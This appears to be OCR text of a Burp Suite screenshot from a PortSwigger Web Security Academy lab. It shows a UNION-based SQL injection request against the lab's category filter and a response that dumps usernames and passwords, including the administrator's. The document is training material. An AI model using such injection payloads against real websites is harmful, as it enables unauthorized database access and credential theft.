 1 2 3 4
16:25
2025-06-22
16:25
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
9 × +
Send Cancel < > Target: https://0a6100ff03eb2170808f2b2b00c10068.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets'+UNION+SELECT+username_wadvzm,+password_xvvbgz+FROM+users_qjt
nmb-- HTTP/2
2 Host: 0a6100ff03eb2170808f2b2b00c10068.web-security-academy.net
3 Cookie: session=I9j5wZznttwTb7TOGtBh5HFxwqIG4Bdz
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6100ff03eb2170808f2b2b00c10068.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
h2hvlq0w51n0pnt945nf
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
kljnxza7wiv9rxbko080
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
4mjum8fuscafonpwvsxu
</td>
80 </tr>
81 <tr>
82 <th>
Babbage Web Spray
</th>
83 <td>
Webs can be so unpredictable,
falling apart and crashing to
the ground just when you
don&apos;t want them to.
users 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 9,918 bytes | 444 millis
Event log (1) All issues Memory: 166.9MB